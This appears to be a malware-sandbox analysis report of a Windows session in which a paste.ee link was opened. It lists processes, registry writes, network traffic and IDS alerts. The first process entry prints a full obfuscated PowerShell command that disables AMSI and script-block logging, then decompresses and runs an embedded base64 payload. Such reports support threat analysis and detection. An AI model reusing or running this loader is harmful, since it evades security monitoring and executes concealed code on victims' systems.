

| 1052 | "powershell.exe" -noni -nop -w hidden -c If($PSVersionTable.PSVersion.Major -ge 3){ $y1Oc6=[Ref].Assembly.GetType((('{'+'1'+'}{5'+'}s'+'t'+'{9}m.{6}ana{'+'3}{9}m{9}nt.{7'+'}{2}t'+'{'+'8}ma'+'ti{'+'8'+'}'+'n.{7}ms'+'i'+'{0'+'}'+'ti{'+'4'+'}'+'s')-f'U','S','u','g','l','y','M','A','o','e')); $sj=(('En{3}bl{0}Sc'+'{'+'1}iptBlo'+'c'+'{2'+'}Logging')-f'e','r','k','a'); $j4Gp=[Ref].Assembly.GetType((('{2}{3}stem.Mana{4'+'}em'+'ent.'+'{'+'1'+'}'+'{5}tomation.{0}til'+'s')-f'U','A','S','y','g','u')); if ($y1Oc6) { $y1Oc6.GetField((('a{2}'+'si{0'+'}ni'+'{1}'+'{4'+'}a'+'i{'+'3}e'+'d')-f'I','t','m','l','F'),'NonPublic,Static').SetValue($null,$true); }; $bbtMs=(('S'+'c{0}ip{1}B{'+'2'+'}ockLog'+'ging')-f'r','t','l'); $m8SrM=$j4Gp.GetField('cachedGroupPolicySettings','NonPublic,Static'); If ($m8SrM) { $qfT=(('{'+'3}nabl{0'+'}Sc'+'ri{'+'5}'+'t{4}lockIn{2}'+'ocation{1}'+'ogging')-f'e','L','v','E','B','p'); $ix20q=[Collections.Generic.Dictionary[string,System.Object]]::new(); $fiSDr=$m8SrM.GetValue($null); $ix20q.Add($qfT,0); $ix20q.Add($sj,0); $fiSDr['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\'+$bbtMs]=$ix20q; If($fiSDr[$bbtMs]){ $fiSDr[$bbtMs][$qfT]=0; $fiSDr[$bbtMs][$sj]=0; } } Else { [Ref].Assembly.GetType((('S{'+'0}{5}tem.M'+'ana{'+'4}'+'ement.A{2}tomation.Sc{3}i'+'ptBl'+'o'+'c'+'{1}')-f'y','k','u','r','g','s')).GetField('signatures','NonPublic,Static').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String((('H4sIAEz8DWgCA7VWW2/aSBR+r9T/YFVIGIWAITRNI1VaG+xgCgmOwyVQtBrssT1{0}fKk9Djjd/vc9Y+yQqqTKrtR5sedyLvOd75wzThpYjISB4H/8bAvf374RijFGMfIFsbJW6kKF/V077FSc0BA+CeJSjqJe6CMSrC4vu2kc44Dt540rzOQkwf6aEpyINeEfYebhGJ/erL9iiwnfhcrfjSsarhEtjmVd'+'ZH{0}YOJUDm+8NQwtxrxpmRAkTq1++V'+'GvL09aqoX5LEU3Eqpk{0}DPsNm9JqTfhR4wbvsgi'+'L1RGx4jAJHdaYkeCs3ZgECXLwNWh7wCPMvNBOqnCXw21izNI4yC/FtezPiFX4HcehJdt2jJOkWheW'+'XP9ytfpLXBbGb9OAER839IDhOIxMHD8QCyeNPgpsim+xswIpk8UkcFe1Ghx7CDdYrAQppXXhv6gRr/G2hO61QuJzITg1ZnGtDuH89Zqj0E4p3gtWj/gJDKjB2LMAoPvB0XNK2iB0hDSHhXIs8x0Mz'+'orjMCG56CdBqgsjsItYGGcwrdzFKa6tnqAWKuH2tv5aZa1SE'+'uR292NYWU5DYq8O8j/FveJc8CMvc7iHHRLgXhYgn1g{0}TcVjscAOxTkajfLYNbgnV'+'osNbPcwxS5iHF5OiV/EVJ+wJ1k{0}JdTGsWxBPBPwCkJd+9mZfcTEqh6MsA/Q7efA0YoDyYHL00VCZKV1PodD1S5FSVIXx'+'i{0}kp1UXTIwotuuCHCSk2JJTFua/1YO7o5QyYqGE{0}epWP5WEi8JoNwwSFqcWhBQAuDMjbBFEO'+'R51oU9srGQmcUvj1aNodBG{0}kDOg6QGiASscBZNxosTgJydFrWFipvsRxT4cyUuFRpELhaFIjJxYyMV29aiXJf33XOeg{0}Gg88xEibdKQ1YUpiRmUHQ4wEOv/eHCk3Fw'+'0ujEuoiKWabVUMsaZX4nanJwFNjkSMQMUtDj0FZTg886+rojvmirpvR/3wkcZhqrdG'+'{0}PFnEzcneRPddIauKbOzCttAf86/88mqjtmUvT57q4/MHt9Oe7tPEfWE13tK5nRUmSrTz5MB8pkQoYT0h0aX'+'3e6bCu+O3fvu1t97M11MNQduroLX0X3LEVaSK4i6Uy/0hSVSLJrGn2j01rozQuqkEdTz23J/Rm3Z1j9QQ/twI7'+'a6'+'fTnuzv5ejSQPe3G1{0}ptzePyGy6/2FwNe2o+t/jcuE9UooIdVbs3ph6eTSN{0}pmoLYxrp7snWNabDZkfzFFjXyW4YmU0YrdbgIbAfR/TicQTuGtPFgOCF7uLM{0}Q1ZNu8Daq63XVnRrCRLz88kbQJrmzs92BnraGRn9/3mx+mI4CiUDVWWNQrJ6cto22u2ZuFnY/remKjSLptIu6'+'36tb{0}VyWC7Kb6Tq/Nzt+{0}0xs2pqQd95CngbzbobMjgBPZ8NJXuneaU49dTg+ZjMKdo3G2FdN1sTUjvg6LoBA+uRxb9psCdQcd7Yx1225bngE+6e2G48zBoow3onbkyeAf383TiDHSQUVJKNpOTOdc12Er+YCdxP/3BBfjWLnyQWaDPm+Cf3O+Z3eDK1OdtG2tK88T69A4ouZyQgJ21VxVrbuu8XL'+'99U8G36OYZN'+'V/qQyMUJx6iQFnoMGXF0MJYK/rGOCRcQhTzZ8cGxwGm0K2hn5fZJ{0}MaWrx{0}QYeBZr{0}vYbyjTvTcqWN/NeHpYO3Qycq{0}y8sF+AjpG7UbQxy4zKtLuzNJgi4k7aROnqavv1c3jDIRVNV5F8th2WumuWZQRhxBFP88TvBKYVA4X0LqJdDA8gYKHZTdfQHi0C{0}hSJ8DV9zqiQYH3ACwF{0}x7yV8nOTtA/hR/gycC7+DPXwQVS/mzdCmqqAc'+'f+/d0Oaz9ZvdVFJLqe2h+W'+'f554Vnr'+'+YMAzBBhcNKEdkDx/mVyDIciQ55F11KA/04x+Bv9JmWn1/Dqy5vRvwJE8LQZDAAA')-f'l')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd())) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225477 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1088 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5580 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1300 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4240 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1812 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6704 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://paste.ee/p/y6wFNlyR" | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2568 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_xpay_wallet.mojom.EdgeXPayWalletService --lang=en-US --service-sandbox-type=utility --no-appcompat-clear --mojo-platform-channel-handle=4040 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2600 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2852 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=4088 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2984 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5864 --field-trial-handle=2808,i,9156701902019621082,2482879989431074406,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
24 315
Read events
24 294
Write events
21
Delete events
0
Modification events
| (PID) Process: | (2140) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2140) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2140) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2140) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2140) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2140) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (7172) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7172) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7172) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7172) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
Executable files
6
Suspicious files
109
Text files
38
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10c9ab.TMP | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10c9f9.TMP | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10c9f9.TMP | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10ca57.TMP | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10ca66.TMP | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7172 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
173
DNS requests
66
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
4172 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4172 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
— | — | HEAD | 200 | 208.89.74.27:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1747701568&P2=404&P3=2&P4=XGO3KfRkDSK3DUTAG%2fN%2fbUuHPHG86445DKkzDKw9L2UXD07y51GGScGYdi0KOrUXwiThn%2f31wu8dolDhPNJplA%3d%3d | unknown | — | — | whitelisted |
6584 | svchost.exe | GET | 206 | 208.89.74.27:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/bf8090eb-6e5c-4c51-9250-5bf9b46cf160?P1=1747701568&P2=404&P3=2&P4=XGO3KfRkDSK3DUTAG%2fN%2fbUuHPHG86445DKkzDKw9L2UXD07y51GGScGYdi0KOrUXwiThn%2f31wu8dolDhPNJplA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2924 | SearchApp.exe | 2.23.227.208:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
2924 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
paste.ee |
| shared |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
edge.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7644 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7644 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7644 | msedge.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
7644 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7644 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7644 | msedge.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |